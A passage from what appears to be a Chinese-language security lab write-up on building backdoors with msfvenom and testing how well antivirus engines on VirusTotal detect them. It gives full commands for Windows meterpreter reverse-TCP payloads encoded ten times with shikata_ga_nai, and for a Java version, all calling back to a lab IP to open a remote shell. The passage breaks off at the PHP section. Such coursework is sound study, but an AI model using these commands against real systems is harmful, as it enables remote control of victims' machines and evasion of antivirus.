
对生成的zyh-encoded.exe后门程序,使用VirusTotal进行扫描,扫描结果如下图所示:

十次编码使用命令:-i设置迭代次数 这里我迭代了10次
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=192.168.255.128 LPORT=1235 -f exe > zyh-encoded10.exe
对生成的zyh-encoded10.exe后门程序,使用VirusTotal进行扫描,扫描结果如下图所示:

对比后和理论不符,多次编码后竟然升高了被查杀概率,msfvenom会生成固定模板的exe文件,因此其具有一定特征,一般的AV厂商也会针对其模板生成特征码来进行查杀。
3、msfvenom生成jar文件
(1)生成java后门程序使用命令:
msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.255.128 LPORT=1235 x> zyh_backdoor_java.jar

(2)对生成的zyh_backdoor_java.jar后门文件,使用VirusTotal进行扫描,扫描结果如下图所示:
4、msfvenom生成php文件
(1)生成php后门程序使用命令:
